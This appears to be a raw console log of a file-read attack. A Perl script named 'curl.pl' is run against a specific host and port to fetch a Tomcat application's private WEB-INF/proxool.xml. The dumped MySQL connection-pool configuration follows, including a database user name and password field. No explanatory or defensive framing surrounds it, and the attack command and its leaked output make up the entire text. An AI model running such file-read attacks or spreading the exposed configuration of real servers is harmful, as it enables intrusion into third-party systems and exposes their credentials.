 -[0] perl curl.pl transport.dnion.com:1863 /var/local/apache-tomcat-6.0.35/webapps/ROOT/WEB-INF/proxool.xml
?xml version="1.0" encoding="ISO-8859-1"?>
<!--
the proxool configuration can be embedded within your own
application's. Anything outside the "proxool" tag is ignored.
-->
something-else-entirely>
<proxool>
<alias>wt</alias>
<driver-url>jdbc:mysql://dn</driver-url>
<driver-class>com.mysql.jdbc.Driver</driver-class>
<driver-properties>
<property name="user" value="dniontrans" />
<property name="password" value="" />
</driver-properties>
<maximum-connection-count>5</maximum-connection-count>
<minimum-connection-count>1</minimum-connection-count>
<maximum-active-time>900000</maximum-active-time>
<test-before-use>true</test-before-use>
<house-keeping-test-sql>select now()</house-keeping-test-sql>
</proxool>